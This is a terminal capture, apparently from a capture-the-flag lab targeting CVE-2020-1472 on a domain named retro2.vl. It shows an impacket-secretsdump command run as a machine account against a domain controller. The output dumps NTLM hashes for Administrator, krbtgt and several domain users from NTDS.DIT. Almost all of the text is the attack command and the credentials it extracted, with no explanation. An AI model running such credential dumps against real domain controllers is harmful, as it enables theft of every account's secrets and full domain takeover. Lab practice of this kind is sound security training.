 ┌──(root㉿BHASHMA)-[~/BACK_TO_THE_GAME/RETRO_2/CVE-2020-1472]
└─# impacket-secretsdump retro2.vl/'BLN01$'@10.10.69.152
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c06552bdb50ada21a7c74536c231b848:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e242a90fb9503f383255a4328e75756:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:c06552bdb50ada21a7c74536c231b848:::
Julie.Martin:1105:aad3b435b51404eeaad3b435b51404ee:cf4999af837f40d72d1c5bcec27ba9b6:::
Clare.Smith:1106:aad3b435b51404eeaad3b435b51404ee:a7c82ec08414f0c54637fad20b9aac9e:::
Laura.Davies:1107:aad3b435b51404eeaad3b435b51404ee:ee74607fad6d8c51b0d488e322f82317:::